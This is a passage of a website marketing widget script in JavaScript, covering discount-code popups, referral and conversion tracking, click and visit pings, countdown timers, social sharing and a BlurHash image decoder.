id=\"3b9b90db-a613-4cc1-b2bd-e77ebfe7710b\" data-type=\"Discount code\" style=\"color:#000000;position:relative;padding:8px;font-weight:400;border-color:#000000;border-width:1px;border-radius:0;font-family:Roboto;text-align:center;margin:0;background-color:#f5f5f5;font-size:24px;border-style:dashed;\">drtech15<div id=\"4d7f7d23-996d-4af8-99a7-b0c00ba13bf2\" data-type=\"Reveal text\" style=\"align-items:center;margin:0;justify-content:center;height:auto;z-index:1;position:absolute;display:flex;text-align:center;padding:0;background-color:#f5f5f5;cursor:pointer;inset:0px;border-width:0;\">Click to reveal code<div id=\"57065677-07c0-4801-b949-545c932326e4\" data-type=\"Decoration\" style=\"height:0;border-width:0 20px 20px 0;box-shadow:rgba(0, 0, 0, 0.15) -2px 2px 4px;z-index:2;position:absolute;top:0;width:0;right:0;border-color:transparent rgba(0, 0, 0, 0.2) white transparent;border-style:solid;\"></div></div></div></div><button id=\"8c98bd18-e3c6-438b-a965-e7c8449a7ec3\" cv-submit data-type=\"Button\" style=\"cursor:pointer;background-color:#151515;border-radius:4px;border-width:0;font-size:24px;border-color:#000000;font-weight:700;border-style:none;margin:0;line-height:1.5;color:#ffffff;padding:16px;font-family:Montserrat;height:auto;\">Go to Basket</button><div id=\"222b2318-4f3f-4b5b-843c-888e2886f72b\" data-type=\"Terms and conditions\" style=\"display:none\" style=\"color:#000000;font-weight:400;text-align:center;font-family:Open Sans;font-size:12px;\">View terms and conditions</div></div></div>"}],"siteId":"pg9ncjZ2xmm7ZLmX1qVU","country":"US","shouldPing":false,"trafficSources":{"include":[],"exclude":[]}},
		fontsURL = "fonts.googleapis.com/css2?family=";

	/**
	 * Logger methods
	 */
	var log = function () {
		config.debug && console.log.apply(this, arguments);
	};

	function maybeReportAmbassadorOrder(config) {
		if (hasReportedOrderConfirmation || !config.orderConfirmationPath) {
			return;
		}

		// Handle different orderConfirmationPath formats
		let pathMatches = false;
		const currentPath = window.location.pathname;

		if (typeof config.orderConfirmationPath === 'string') {
			// Legacy format - simple string comparison
			pathMatches = currentPath === config.orderConfirmationPath;
		} else if (typeof config.orderConfirmationPath === 'object' && config.orderConfirmationPath.type && config.orderConfirmationPath.value) {
			// New format with type and value
			const { type, value } = config.orderConfirmationPath;
			
			switch (type) {
				case 'equals':
					pathMatches = currentPath === value;
					break;
				case 'contains':
					pathMatches = currentPath.includes(value);
					break;
				case 'startsWith':
					pathMatches = currentPath.startsWith(value);
					break;
				case 'endsWith':
					pathMatches = currentPath.endsWith(value);
					break;
				default:
					console.warn('[AMBASSADOR] Unknown orderConfirmationPath type:', type);
					pathMatches = false;
			}
		} else {
			console.warn('[AMBASSADOR] Invalid orderConfirmationPath format:', config.orderConfirmationPath);
			return;
		}

		if (!pathMatches) {
			return;
		}

		var referralId = null;
		try {
			referralId = localStorage.getItem(STORAGE_KEYS.referral);
		} catch (error) {
			log("[AMBASSADOR] Unable to access referral storage", error);
			return;
		}

		if (!referralId) return;

		hasReportedOrderConfirmation = true;

		var apiBase = (config.api || API_BASE_FALLBACK).replace(/\/$/, "");
		var url = apiBase + ORDER_CONFIRM_ENDPOINT;

		fetch(url, {
			method: "POST",
			headers: { "Content-Type": "application/json" },
			body: JSON.stringify({ referral: referralId }),
		}).then(function () {
			// Remove cb_ref_id from storage after successful request
			try {
				localStorage.removeItem(STORAGE_KEYS.referral);
			} catch (error) {
				log("[AMBASSADOR] Failed to remove cb_ref_id from storage", error);
			}
		}).catch(function (error) {
			console.error("[AMBASSADOR] Failed to report order confirmation", error);
			hasReportedOrderConfirmation = false;
		});
	}

	function maybeTrackConversion(config) {
		if (!config.orderConfirmationPath || !config.siteId) {
			return;
		}

		// Handle different orderConfirmationPath formats
		var pathMatches = false;
		var currentPath = window.location.pathname;

		if (typeof config.orderConfirmationPath === 'string') {
			// Legacy format - simple string comparison
			pathMatches = currentPath === config.orderConfirmationPath;
		} else if (typeof config.orderConfirmationPath === 'object' && config.orderConfirmationPath.type && config.orderConfirmationPath.value) {
			// New format with type and value
			var type = config.orderConfirmationPath.type;
			var value = config.orderConfirmationPath.value;
			
			switch (type) {
				case 'equals':
					pathMatches = currentPath === value;
					break;
				case 'contains':
					pathMatches = currentPath.includes(value);
					break;
				case 'startsWith':
					pathMatches = currentPath.startsWith(value);
					break;
				case 'endsWith':
					pathMatches = currentPath.endsWith(value);
					break;
				default:
					pathMatches = false;
			}
		}

		if (!pathMatches) {
			return;
		}

		// Check if conversion was already tracked within 24 hours
		try {
			var lastTracked = localStorage.getItem(STORAGE_KEYS.conversionTracked);
			if (lastTracked && (Date.now() - parseInt(lastTracked, 10)) < VISIT_FREQUENCY_CAP) {
				log("[CONVERSION] Already tracked within 24 hours");
				return;
			}
		} catch (error) {
			log("[CONVERSION] Unable to access localStorage", error);
		}

		// Find campaignId by checking for click tracking in localStorage
		var campaignId = null;
		if (config.campaigns && config.campaigns.length) {
			for (var i = 0; i < config.campaigns.length; i++) {
				var cpm = config.campaigns[i];
				try {
					if (localStorage.getItem(cpm.objectId + '_click')) {
						campaignId = cpm.objectId;
						break;
					}
				} catch (error) {
					log("[CONVERSION] Unable to check campaign click", error);
				}
			}
		}

		// Map device type: 0=mobile, 1=tablet, 2=desktop
		var deviceTypes = ['mobile', 'tablet', 'desktop'];
		var deviceType = deviceTypes[config.device] || 'desktop';

		var apiBase = (config.api || API_BASE_FALLBACK).replace(/\/$/, "");
		var url = apiBase + CONVERSION_TRACKING_ENDPOINT;

		var payload = {
			siteId: config.siteId,
			deviceType: deviceType
		};

		if (campaignId) {
			payload.campaignId = campaignId;
		}

		fetch(url, {
			method: "POST",
			headers: { "Content-Type": "application/json" },
			body: JSON.stringify(payload),
		}).then(function (response) {
			if (response.ok) {
				// Set localStorage timestamp to prevent duplicate tracking
				try {
					localStorage.setItem(STORAGE_KEYS.conversionTracked, Date.now().toString());
					log("[CONVERSION] Successfully tracked conversion");
				} catch (error) {
					log("[CONVERSION] Failed to set tracking timestamp", error);
				}
			}
		}).catch(function (error) {
			console.error("[CONVERSION] Failed to track conversion", error);
		});
	}

	// BlurHash decoder
	// Copyright (c) 2021, Alexey Gusev mad.gooze@gmail.com
	var BlurHash = {
		digit:
			"0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz#$%*+,-.:;=?@[]^_{|}~",
		decode83: function (str, start, end) {
			var value = 0;
			while (start < end) {
				value *= 83;
				value += BlurHash.digit.indexOf(str.charAt(start++));
			}
			return value;
		},

		sRGBToLinear: function (value) {
			var d = 3294.6;
			var e = 269.025;
			return value > 10.31475 ? Math.pow(value / e + 0.052132, 2.4) : value / d;
		},

		linearTosRGB: function (v) {
			var d = 3294.6;
			var e = 269.025;
			return ~~(v > 0.00001227
				? e * Math.pow(v, 0.416666) - 13.025
				: v * d + 1);
		},

		signSqr: function (x) {
			return (x < 0 ? -1 : 1) * x * x;
		},

		fastCos: function (x) {
			var PI = Math.PI;
			var PI2 = PI * 2;
			x += PI / 2;
			while (x > PI) {
				x -= PI2;
			}
			var cos = 1.27323954 * x - 0.405284735 * BlurHash.signSqr(x);
			return 0.225 * (BlurHash.signSqr(cos) - cos) + cos;
		},

		getAverageColor: function (blurHash) {
			var val = BlurHash.decode83(blurHash, 2, 6);
			return [val >> 16, (val >> 8) & 255, val & 255];
		},

		decode: function (blurHash, width, height, punch) {
			var sizeFlag = BlurHash.decode83(blurHash, 0, 1);
			var numX = (sizeFlag % 9) + 1;
			var numY = ~~(sizeFlag / 9) + 1;
			var size = numX * numY;

			var i = 0,
				j = 0,
				x = 0,
				y = 0,
				r = 0,
				g = 0,
				b = 0,
				basis = 0,
				basisY = 0,
				colorIndex = 0,
				pixelIndex = 0,
				yh = 0,
				xw = 0,
				value = 0;

			var maximumValue =
				((BlurHash.decode83(blurHash, 1, 2) + 1) / 13446) * (punch || 1);

			var colors = new Float64Array(size * 3);

			var averageColor = BlurHash.getAverageColor(blurHash);
			for (i = 0; i < 3; i++) {
				colors[i] = BlurHash.sRGBToLinear(averageColor[i]);
			}

			for (i = 1; i < size; i++) {
				value = BlurHash.decode83(blurHash, 4 + i * 2, 6 + i * 2);
				colors[i * 3] =
					BlurHash.signSqr(~~(value / (19 * 19)) - 9) * maximumValue;
				colors[i * 3 + 1] =
					BlurHash.signSqr((~~(value / 19) % 19) - 9) * maximumValue;
				colors[i * 3 + 2] = BlurHash.signSqr((value % 19) - 9) * maximumValue;
			}

			var bytesPerRow = width * 4;
			var pixels = new Uint8ClampedArray(bytesPerRow * height);

			for (y = 0; y < height; y++) {
				yh = (Math.PI * y) / height;
				for (x = 0; x < width; x++) {
					r = 0;
					g = 0;
					b = 0;
					xw = (Math.PI * x) / width;

					for (j = 0; j < numY; j++) {
						basisY = BlurHash.fastCos(yh * j);
						for (i = 0; i < numX; i++) {
							basis = BlurHash.fastCos(xw * i) * basisY;
							colorIndex = (i + j * numX) * 3;
							r += colors[colorIndex] * basis;
							g += colors[colorIndex + 1] * basis;
							b += colors[colorIndex + 2] * basis;
						}
					}

					pixelIndex = 4 * x + y * bytesPerRow;
					pixels[pixelIndex] = BlurHash.linearTosRGB(r);
					pixels[pixelIndex + 1] = BlurHash.linearTosRGB(g);
					pixels[pixelIndex + 2] = BlurHash.linearTosRGB(b);
					pixels[pixelIndex + 3] = 255; // alpha
				}
			}
			return pixels;
		},
	};

	/**
	 * Countdown timer functionality
	 */
	var countdown = {
		// Parse duration string like "15m", "1h30m", "2d4h15m"
		parseDuration: function(durationStr) {
			var total = 0;
			var matches = durationStr.match(/(\d+)([dhms])/g);
			
			if (!matches) return null;
			
			matches.forEach(function(match) {
				var value = parseInt(match.slice(0, -1));
				var unit = match.slice(-1);
				
				switch(unit) {
					case 'd': total += value * 24 * 60 * 60 * 1000; break;
					case 'h': total += value * 60 * 60 * 1000; break;
					case 'm': total += value * 60 * 1000; break;
					case 's': total += value * 1000; break;
				}
			});
			
			return total;
		},
		
		// Parse absolute datetime in ISO 8601 format
		parseAbsoluteTime: function(dateTimeStr) {
			try {
				return new Date(dateTimeStr).getTime();
			} catch (e) {
				return null;
			}
		},
		
		// Format countdown display based on time remaining
		formatTime: function(milliseconds) {
			if (milliseconds <= 0) return "00:00";
			
			var totalSeconds = Math.floor(milliseconds / 1000);
			var days = Math.floor(totalSeconds / (24 * 60 * 60));
			var hours = Math.floor((totalSeconds % (24 * 60 * 60)) / (60 * 60));
			var minutes = Math.floor((totalSeconds % (60 * 60)) / 60);
			var seconds = totalSeconds % 60;
			
			// Pad with zeros
			var pad = function(num) { return num.toString().padStart(2, '0'); };
			
			if (days > 0) {
				// D:HH:MM:SS
				return days + ':' + pad(hours) + ':' + pad(minutes) + ':' + pad(seconds);
			} else if (hours > 0) {
				// HH:MM:SS
				return pad(hours) + ':' + pad(minutes) + ':' + pad(seconds);
			} else {
				// MM:SS
				return pad(minutes) + ':' + pad(seconds);
			}
		},
		
		// Create and manage countdown timers
		create: function(targetTime, elements) {
			var intervalId = setInterval(function() {
				var now = Date.now();
				var remaining = targetTime - now;
				
				var formattedTime = countdown.formatTime(remaining);
				
				// Update all elements with this countdown
				elements.forEach(function(element) {
					if (remaining <= 0) {
						// Hide element when countdown reaches zero
						element.style.display = 'none';
					} else {
						element.textContent = formattedTime;
					}
				});
				
				// Clear interval when countdown reaches zero
				if (remaining <= 0) {
					clearInterval(intervalId);
				}
			}, 1000);
			
			// Initial update
			var remaining = targetTime - Date.now();
			var formattedTime = countdown.formatTime(remaining);
			elements.forEach(function(element) {
				if (remaining <= 0) {
					element.style.display = 'none';
				} else {
					element.textContent = formattedTime;
				}
			});
			
			return intervalId;
		}
	};

	/**
	 * Helper methods
	 */
	var utils = {
		copyToClipboard: function (text) {
			// Create a temporary textarea element
			const textarea = document.createElement("textarea");

			textarea.value = text;

			// Make the textarea hidden
			textarea.style.position = "fixed";
			textarea.style.opacity = 0;

			// Append the textarea to the DOM
			document.body.appendChild(textarea);

			// Select the text in the textarea
			textarea.select();

			// Use the Clipboard API to write the selected text to the clipboard
			navigator.clipboard
				.writeText(textarea.value)
				.then(() => {
					log("Text copied to clipboard");
				})
				.catch((error) => {
					console.error("Failed to copy text: ", error);
				});

			// Remove the textarea from the DOM
			document.body.removeChild(textarea);
		},
		// Tab activity tracking
		tabTracking: {
			TAB_ID: Date.now().toString() + Math.random().toString().substring(2, 8),
			ACTIVE_TAB_KEY: "cb_active_tab",

			// Initialize tab tracking
			init: function () {
				// Generate a truly unique tab ID to avoid collisions
				try {
					// Try to make the ID more unique by adding browser-specific identifiers
					const browserInfo =
						navigator.userAgent + window.screenX + window.screenY;
					const uniqueHash = this.hashString(browserInfo);
					this.TAB_ID =
						Date.now().toString() +
						uniqueHash +
						Math.random().toString().substring(2, 8);
					log("[TAB TRACKING] Generated tab ID:", this.TAB_ID);
				} catch (e) {
					// Fallback if the above fails
					this.TAB_ID =
						Date.now().toString() + Math.random().toString().substring(2, 8);
					log("[TAB TRACKING] Using fallback tab ID:", this.TAB_ID);
				}

				// Set up event listener for tab closing
				window.addEventListener("beforeunload", () => {
					log("[TAB TRACKING] Tab closing (beforeunload)");
					this.markTabAsInactive();
				});

				window.addEventListener("unload", () => {
					log("[TAB TRACKING] Tab closing (unload)");
					this.markTabAsInactive();
				});

				// Handle visibility changes
				document.addEventListener("visibilitychange", () => {
					const isVisible = !document.hidden;
					log("[TAB TRACKING] Visibility changed:", isVisible);

					if (isVisible) {
						// Mark this tab as active when it becomes visible
						this.markTabAsActive();
					}
				});

				// Handle focus events - these fire when user comes back to this tab
				window.addEventListener("focus", () => {
					log("[TAB TRACKING] Tab gained focus");
					this.markTabAsActive();
				});

				// Listen for changes from other tabs
				window.addEventListener("storage", (e) => {
					if (e.key === this.ACTIVE_TAB_KEY) {
						log("[TAB TRACKING] Active tab changed in another tab");
					}
				});

				// Mark this tab as active initially if it's visible
				if (!document.hidden) {
					this.markTabAsActive();
				}

				// Regular ping to keep this tab marked as active (handles cases where events might be missed)
				setInterval(() => {
					if (!document.hidden) {
						this.markTabAsActive();
					}
				}, 30000); // Every 30 seconds
			},

			// Simple string hashing function for creating unique IDs
			hashString: function (str) {
				let hash = 0;
				for (let i = 0; i < str.length; i++) {
					const char = str.charCodeAt(i);
					hash = (hash << 5) - hash + char;
					hash = hash & hash; // Convert to 32bit integer
				}
				return Math.abs(hash).toString(36); // Convert to base 36 (alphanumeric)
			},

			// Mark this tab as the active tab
			markTabAsActive: function () {
				try {
					localStorage.setItem(this.ACTIVE_TAB_KEY, this.TAB_ID);
					log("[TAB TRACKING] Marked as active tab:", this.TAB_ID);
				} catch (e) {
					log("[TAB TRACKING] Error marking as active tab:", e);
				}
			},

			// Mark this tab as inactive (when closing)
			markTabAsInactive: function () {
				try {
					// Only remove if this tab is the active one
					if (localStorage.getItem(this.ACTIVE_TAB_KEY) === this.TAB_ID) {
						localStorage.removeItem(this.ACTIVE_TAB_KEY);
						log("[TAB TRACKING] Removed active tab status");
					}
				} catch (e) {
					log("[TAB TRACKING] Error removing active tab status:", e);
				}
			},

			// Check if user is active in any other tab of the same site
			isUserActiveInOtherTab: function () {
				try {
					const activeTabId = localStorage.getItem(this.ACTIVE_TAB_KEY);

					// If there's no active tab or this is the active tab, user is not in another tab
					if (!activeTabId || activeTabId === this.TAB_ID) {
						log(
							"[TAB TRACKING] User not active in other tabs, or current tab is the active one"
						);
						return false;
					}

					// If active tab is different from this one, user is in another tab
					log("[TAB TRACKING] User active in another tab:", activeTabId);
					return true;
				} catch (e) {
					log("[TAB TRACKING] Error checking active tab:", e);
					return false;
				}
			},
		},
		scrollCheck: (function () {
			var lastPosition,
				newPosition,
				timer,
				delta,
				delay = 50;

			function clear() {
				lastPosition = null;
				delta = 0;
			}

			clear();

			return function () {
				newPosition = window.scrollY;

				if (lastPosition != null) delta = newPosition - lastPosition;

				lastPosition = newPosition;
				clearTimeout(timer);
				timer = setTimeout(clear, delay);

				return delta;
			};
		})(),
		getScrollPercent: function () {
			var h = document.documentElement,
				b = document.body,
				st = "scrollTop",
				sh = "scrollHeight";

			return ((h[st] || b[st]) / ((h[sh] || b[sh]) - h.clientHeight)) * 100;
		},
		lead: function (objectId, input) {
			var xhr = new XMLHttpRequest();
			xhr.open("POST", `${config.api}/campaigns/lead`, true);
			xhr.setRequestHeader("Content-Type", "application/json");
			xhr.send(JSON.stringify({ objectId, input }));
		},
		ambassadorSubmit: async function (objectId, name, email) {
			return new Promise((resolve, reject) => {
				var xhr = new XMLHttpRequest();
				xhr.open("POST", `${config.api}/ambassador/submit`, true);
				xhr.setRequestHeader("Content-Type", "application/json");
				
				xhr.onload = function () {
					if (xhr.status === 200) {
						try {
							const responseData = JSON.parse(xhr.responseText);
							resolve(responseData);
						} catch (error) {
							resolve({ success: true });
						}
					} else {
						reject(new Error(`HTTP error! status: ${xhr.status}`));
					}
				};
				
				xhr.onerror = function () {
					reject(new Error("Network error occurred"));
				};
				
				xhr.send(JSON.stringify({ objectId, name, email }));
			});
		},
		proxy: async function proxy(url, type) {
			return new Promise((resolve, reject) => {
				var xhr = new XMLHttpRequest();
				xhr.open("POST", `${config.api}/proxy/${type}`, true);
				xhr.setRequestHeader("Content-Type", "application/json");

				xhr.onload = function () {
					if (xhr.status === 200) {
						try {
							const responseData = JSON.parse(xhr.responseText);
							if (responseData.type && responseData.key && responseData.value) {
								resolve(responseData);
							} else {
								reject(new Error("Response does not match expected format"));
							}
						} catch (error) {
							reject(new Error("Failed to parse JSON response"));
						}
					} else {
						reject(new Error(`HTTP error! status: ${xhr.status}`));
					}
				};

				xhr.onerror = function () {
					reject(new Error("Network error occurred"));
				};

				xhr.send(JSON.stringify({ url: url }));
			});
		},
		ping: async function (cpm, type) {
			// Skip ping in demo mode
		if (sessionStorage.getItem(STORAGE_KEYS.demoMode) === "true") return false;

			// For visits type, check daily frequency cap
			if (type === "visits") {
				var visitTrackedAt = window.localStorage.getItem(
					`${cpm.objectId}_visit`
				);
				if (
					visitTrackedAt &&
					Date.now() - visitTrackedAt < VISIT_FREQUENCY_CAP
				) {
					log("[PING] Visit already tracked today");
					return false;
				}

				// Set timestamp for visits immediately after frequency check
				window.localStorage.setItem(`${cpm.objectId}_visit`, Date.now());
			}

			// For clicks type, check weekly frequency cap
			if (type === "clicks") {
				var clickTrackedAt = window.localStorage.getItem(
					`${cpm.objectId}_click`
				);
				var frequencyCap =
					cpm.frequencyCap * 1000 * 60 * 60 * 24 || FREQUENCY_CAP;

				if (clickTrackedAt && Date.now() - clickTrackedAt < frequencyCap) {
					log("[PING] Click already tracked");
					return false;
				}

				// Set timestamp for clicks immediately after frequency check
				window.localStorage.setItem(`${cpm.objectId}_click`, Date.now());
			}


			var fields = {
				clicks: "clickURLs",
				impressions: "impressionURLs",
			};

			// add ref tag
			var tag = document.createElement("meta");
			tag.name = "referrer";
			tag.content = "origin";
			document.head.appendChild(tag);

			// ping counter
			var cF = document.createElement("iframe");
			cF.referrerPolicy = "origin";
			cF.style.width = "0px";
			cF.style.height = "0px";

			let url = `${config.api}/hits/${type}/${cpm.objectId}?device=${config.device}`;

			// add nested parameter if campaign is nested
			if (cpm.isNested) {
				url += `&nested=${cpm.isNested}`;
			}

			cF.setAttribute("src", url);

			document.body.appendChild(cF);

			// skip ping if cpm has nested property
			if (cpm.hasOwnProperty("nested")) return false;

			// ping third party
			if (cpm.hasOwnProperty(fields[type])) {
				const pingURLs = cpm[fields[type]];

				// trigger proxy request
				if (config.shouldProxy && type == "clicks") {
					try {
						const data = await utils.proxy(pingURLs[0], config.shouldProxy);

						if (data.type && window[data.type])
							window[data.type].setItem(data.key, data.value);
					} catch (err) {
						log("[PROXY] Failed fetching data", err.message);
					}
				} else {
					pingURLs.forEach((url) => {
						const iF = document.createElement("iframe");
						iF.referrerPolicy = "origin";
						iF.style.width = "0px";
						iF.style.height = "0px";
						iF.setAttribute("src", url);
						document.body.appendChild(iF);

						log(`[PING] ${type} ${url}`);

						// remove iframe after 10 seconds
						setTimeout(function () {
							iF.remove();
						}, 10000);
					});
				}
			}


			setTimeout(function () {
				cF.remove();
				tag.remove();
			}, 10000);
		},
		pingSite: function () {
			var xhr = new XMLHttpRequest();
			xhr.open("POST", `${config.api}/sites/ping`, true);
			xhr.setRequestHeader("Content-Type", "");
			xhr.send();
		},
		loadFont: function (fontName) {
			// check if font is already loaded
			var fonts = document.head.querySelectorAll(
				'link[href*="' + fontsURL + fontName + '"]'
			);

			// exit if font was already loaded
			if (fonts.length) return false;

			// proceed to loading font
			var link = document.createElement("link");
			link.href = "https://" + fontsURL + fontName + "&display=swap";
			link.type = "text/css";
			link.rel = "stylesheet";
			document.head.appendChild(link);

			return true;
		},
		getDiscountCode: async function (objectId) {
			try {
				const response = await fetch(`${config.api}/discount/${objectId}`, {
					method: "POST",
				});
				const data = await response.json();
				return data;
			} catch (err) {
				log(err);
			}
		},
		checkIfShown: function (cpm) {
			// Skip frequency cap in demo mode
		if (sessionStorage.getItem(STORAGE_KEYS.demoMode) === "true") return false;

			// check if frequency cap is disabled
			if (cpm.skipFrequencyCap) return false;

			// check if frequency cap is set to 0
			if (cpm.frequencyCap === "0") return false;

			var frequencyCap =
				cpm.frequencyCap * 1000 * 60 * 60 * 24 || FREQUENCY_CAP;

			// check if popup was already shown
			if (window.localStorage.getItem(cpm.objectId)) {
				var lastShown = window.localStorage.getItem(cpm.objectId);

				// check if popup was shown in the last week
				if (Date.now() - lastShown < frequencyCap) {
					log("[POPUP] Already shown in the last week");
					return true;
				}
			}

			// check if campaign type was already shown
			if (window.localStorage.getItem(cpm.type)) {
				var lastShown = window.localStorage.getItem(cpm.type);

				// check if campaign type was shown in the last week
				if (Date.now() - lastShown < frequencyCap) {
					log("[POPUP] Campaign type already shown in the last week");
					return true;
				}
			}

			return false;
		},
		copyElementText: function (element, text, callback) {
			element.addEventListener("click", function () {
				// copy text to clipboard
				utils.copyToClipboard(text);

				// create container element
				var container = document.createElement("div");
				container.style.position = "absolute";
				container.style.width = "100%";
				container.style.height = "100%";
				container.style.top = "0";
				container.style.right = "0";
				container.style.display = "flex";
				container.style.justifyContent = "center";
				container.style.alignItems = "center";
				container.style.backgroundColor = element.style.backgroundColor;

				// create icon element
				var icon = document.createElement("svg");
				icon.style.display = "block";
				icon.style.height = "24px";
				icon.style.width = "24px";
				icon.style.fill = "currentColor";
				icon.style.transform = "scale(1.5)";
				icon.innerHTML = `
				<svg
					fill="none"
					viewBox="0 0 24 24"
					stroke-width="1"
					stroke="currentColor"
				>
					<path
						stroke-linecap="round"
						stroke-linejoin="round"
						d="M11.35 3.836c-.065.21-.1.433-.1.664 0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75 2.25 2.25 0 0 0-.1-.664m-5.8 0A2.251 2.251 0 0 1 13.5 2.25H15c1.012 0 1.867.668 2.15 1.586m-5.8 0c-.376.023-.75.05-1.124.08C9.095 4.01 8.25 4.973 8.25 6.108V8.25m8.9-4.414c.376.023.75.05 1.124.08 1.131.094 1.976 1.057 1.976 2.192V16.5A2.25 2.25 0 0 1 18 18.75h-2.25m-7.5-10.5H4.875c-.621 0-1.125.504-1.125 1.125v11.25c0 .621.504 1.125 1.125 1.125h9.75c.621 0 1.125-.504 1.125-1.125V18.75m-7.5-10.5h6.375c.621 0 1.125.504 1.125 1.125v9.375m-8.25-3 1.5 1.5 3-3.75"
					/>
				</svg>
			`;

				// append icon to container
				container.appendChild(icon);

				// append container to element
				element.appendChild(container);

				// call callback function if provided
				if (callback) callback();

				setTimeout(function () {
					// remove icon
					container.remove();
				}, 1000);
			});
		},
		handleSocialShares: function (shadow, cpm) {
			try {
				const shareMessage = shadow.querySelector(
					"[cv-share-link-message]"
				)?.textContent;

				const socialShareButtons = [
					"facebook",
					"whatsapp",
					"telegram",
					"twitter",
				];

				socialShareButtons.forEach((platform) => {
					const shareButton = shadow.querySelector(`[cv-social-${platform}]`);

					if (shareButton) {
						shareButton.addEventListener("click", () => {
							// Trigger click event for tracking
							utils.ping(cpm, "clicks");

							// Construct the appropriate share URL based on platform
							const shareUrl = getShareUrl(
								platform,
								encodeURIComponent(shareMessage),
								cpm.referralLink
							);

							// Open the share dialog in a new window
							window.open(
								shareUrl,
								`${platform}-share-dialog`,
								"width=626,height=436"
							);
						});
					}
				});
			} catch (error) {
				log("[SHARE]", error);
			}

			function getShareUrl(platform, shareMessage, referralLink) {
				switch (platform) {
					case "facebook":
						return `https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(
							referralLink
						)}`;
					case "whatsapp":
						return `https://api.whatsapp.com/send?text=${shareMessage}%20${encodeURIComponent(
							referralLink
						)}`;
					case "telegram":
						return `https://t.me/share/url?url=${encodeURIComponent(
							referralLink
						)}&text=${shareMessage}`;
					case "twitter":
						return `https://twitter.com/intent/tweet?text=${shareMessage}%20${encodeURIComponent(
							referralLink
						)}`;
					default:
						return ""; // Handle unsupported platforms
				}
			}
		},
		queryDeepSelector: function (selector) {
			// Check if selector contains a pseudo-element
			const pseudoMatch = selector.match(/(.*?)(::[a-zA-Z-]+)$/);
			const baseSelector = pseudoMatch ? pseudoMatch[1] : selector;

			// Split selector by @ to get path through shadow roots
			const parts = baseSelector.split("@");
			let element = document;

			for (let i = 0; i < parts.length; i++) {
				const part = parts[i].trim();
				if (!part) continue;

				if (i === parts.length - 1) {
					// Last part - regular querySelector
					element = element.querySelector(part);
				} else {
					// Get element and its shadow root or document fragment
					const nextElement = element.querySelector(part);
					element = nextElement?.shadowRoot || nextElement?.content || null;
				}

				if (!element) return null;
			}

			// Store pseudo-element info on the element if it exists
			if (pseudoMatch) {
				element._pseudoElement = pseudoMatch[2];
				element._pseudoStyle = window.getComputedStyle(
					element,
					element._pseudoElement
				);
			}

			return element;
		},
		prefillDiscountCode: function (cpm) {
			if (
				config.autoApplyDiscountCodeCSSSelector &&
				sessionStorage.getItem(`cb_discount_code_${cpm.objectId}`)
			) {
				const discountCodeInput = document.querySelector(
					config.autoApplyDiscountCodeCSSSelector
				);
				if (discountCodeInput) {
					discountCodeInput.value = sessionStorage.getItem(
						`cb_discount_code_${cpm.objectId}`
					);
				} else {
					log("[PREFILL] Discount code input not found ");
				}
			} else {
				log(
					"[PREFILL] Discount code not found",
					config.autoApplyDiscountCodeCSSSelector,
					sessionStorage.getItem(`cb_discount_code_${cpm.objectId}`)
				);
			}
		},
		processCountdowns: function(shadow) {
			// Find all countdown placeholders in the template
			var walker = document.createTreeWalker(
				shadow,
				NodeFilter.SHOW_TEXT,
				null,
				false
			);
			
			var countdownGroups = {}; // Group identical placeholders
			var countdownIntervals = [];
			var textNodes = [];
			
			// Collect all text nodes that contain countdown placeholders
			var node;
			while (node = walker.nextNode()) {
				if (node.textContent && node.textContent.includes('{{countdown:')) {
					textNodes.push(node);
				}
			}
			
			// Process each text node
			textNodes.forEach(function(textNode) {
				var content = textNode.textContent;
				var countdownMatches = content.match(/\{\{countdown:([^}]+)\}\}/g);
				
				if (!countdownMatches) return;
				
				countdownMatches.forEach(function(match) {
					var target = match.replace(/\{\{countdown:([^}]+)\}\}/, '$1');
					
					if (!countdownGroups[target]) {
						countdownGroups[target] = [];
					}
					
					countdownGroups[target].push({
						textNode: textNode,
						placeholder: match,
						target: target
					});
				});
			});
			
			// Second pass: process each unique countdown target
			Object.keys(countdownGroups).forEach(function(target) {
				var group = countdownGroups[target];
				var targetTime = null;
				var now = Date.now();
				
				// Parse target time
				if (target.match(/^\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}Z?$/)) {
					// Absolute datetime
					targetTime = countdown.parseAbsoluteTime(target);
				} else if (target.match(/^(\d+[dhms])+$/)) {
					// Duration format
					var duration = countdown.parseDuration(target);
					if (duration !== null) {
						targetTime = now + duration;
					}
				}
				
				if (targetTime === null) {
					log('[COUNTDOWN] Invalid target format:', target);
					return;
				}
				
				// Create placeholder elements for countdown display
				var countdownElements = [];
				
				group.forEach(function(item) {
					var textNode = item.textNode;
					var placeholder = item.placeholder;
					
					// Create a span element to hold the countdown
					var countdownSpan = document.createElement('span');
					countdownSpan.style.fontFamily = 'monospace';
					countdownSpan.style.display = 'inline';
					
					// Split the text content around the placeholder
					var content = textNode.textContent;
					var placeholderIndex = content.indexOf(placeholder);
					
					if (placeholderIndex === -1) return; // Placeholder not found
					
					var beforeText = content.substring(0, placeholderIndex);
					var afterText = content.substring(placeholderIndex + placeholder.length);
					
					// Create document fragments
					var parentNode = textNode.parentNode;
					
					// Replace the text node with split parts and countdown span
					if (beforeText) {
						var beforeTextNode = document.createTextNode(beforeText);
						parentNode.insertBefore(beforeTextNode, textNode);
					}
					
					parentNode.insertBefore(countdownSpan, textNode);
					
					if (afterText) {
						var afterTextNode = document.createTextNode(afterText);
						parentNode.insertBefore(afterTextNode, textNode);
					}
					
					// Remove the original text node
					parentNode.removeChild(textNode);
					
					countdownElements.push(countdownSpan);
				});
				
				// Start countdown for this group
				if (countdownElements.length > 0) {
					var intervalId = countdown.create(targetTime, countdownElements);
					countdownIntervals.push(intervalId);
					log('[COUNTDOWN] Started countdown for target:', target, 'with', countdownElements.length, 'elements');
				}
			});
			
			return countdownIntervals;
		},
	};

	/**
	 * Popup
	 */
	var popup = {
		show: async function (cpm, options) {
			options = options || { minimized: false };

			// check if any popup is currently showing (prevent multiple popups)
			if (!options.minimized && document.querySelector('[id^="cv-popup-container-"]')) {
				log("[POPUP] Another popup is already showing");
				return false;
			}

			// check if a badge trigger is rendered (prevent other popups when badge is visible)
			if (!options.minimized) {
				var existingBadgeTrigger = document.querySelector('[cv-badge-trigger]');
				if (existingBadgeTrigger) {
					// allow popup if it's for the same campaign as the badge trigger
